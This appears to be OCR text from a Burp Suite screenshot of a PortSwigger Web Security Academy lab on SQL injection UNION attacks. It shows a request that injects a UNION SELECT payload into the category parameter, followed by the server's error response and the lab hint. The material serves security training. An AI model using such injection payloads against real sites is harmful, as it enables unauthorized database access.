 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × 2 × +
Send Cancel < > Target: https://0aa100ba037b34b180c97be3000400ae.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Accessories'+UNION+SELECT+'a',NULL,NULL-- HTTP/2
2 Host: 0aa100ba037b34b180c97be3000400ae.web-security-academy.net
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.6422.60
Safari/537.36
7 Cache-Control: max-age=0
8
9
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2468
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
SQL injection UNION attack, finding a column containing text
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
SQL injection UNION attack, finding a column containing
text
</h2>
20 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
21 <p id="hint">
Make the database retrieve the string: 'kAUMFd'
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 9
Response headers 3
Inspector
Notes
Done 2,595 bytes | 1,709 millis
Event log (1) All issues (129) Memory: 237.8MB